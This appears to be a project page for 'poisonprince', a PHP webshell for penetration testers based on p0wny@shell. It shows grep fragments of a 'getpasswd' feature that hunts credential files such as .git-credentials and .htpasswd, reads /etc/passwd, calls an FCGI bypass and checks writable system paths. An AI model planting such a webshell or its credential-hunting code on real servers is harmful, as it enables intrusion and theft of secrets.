 poisonprince@shell:~#
A restricted PHP webshell based on p0wny@shell - Testeur de stylos
poisonprince@shell:/var/www/html# getpasswd
poisonprince.php:   "getpasswd" => " <path?>: Look for passwords",
poisonprince.php: //list of extensions of file with potential password: reads and greps them
poisonprince.php:   "Dockerfile", ".htaccess", ".htpasswd", ".git-credentials"
poisonprince.php: define("NEEDLE_PASSWDS", [
poisonprince.php:   "passw", "pwd", "secret"
poisonprince.php:         if (@file_get_contents("/etc/passwd")){
poisonprince.php:           var_dump(file_get_contents("bar/etc/passwd"));
poisonprince.php:       $etc_passwd = bypassThroughFCGI("/etc/passwd");
poisonprince.php:   foreach([ "/etc/passwd", "/bin", "/usr/bin", "/usr/sbin", "/sbin", "/usr/local/bin",
"/usr/local/sbin", "/lib", "/usr/lib", "/usr/local/lib" ] as $dangerous_rw){
poisonprince.php:       case "getpasswd":
rphp.php:   "getpasswd" => " <path?>: Look for passwords",
rphp.php: //list of extensions of file with potential password: reads and greps them
rphp.php:   "Dockerfile", ".htaccess", ".htpasswd", ".git-credentials"
rphp.php: define("NEEDLE_PASSWDS", [
rphp.php:   "passw", "pwd", "secret"
rphp.php:         if (@file_get_contents("/etc/passwd")){
rphp.php:           var_dump(file_get_contents("bar/etc/passwd"));
rphp.php:       $etc_passwd = bypassThroughFCGI("/etc/passwd");
rphp.php:   foreach([ "/etc/passwd", "/bin", "/usr/bin", "/usr/sbin", "/sbin", "/usr/local/bin",
"/usr/local/sbin", "/lib", "/usr/lib", "/usr/local/lib" ] as $dangerous_rw){
rphp.php:       case "getpasswd":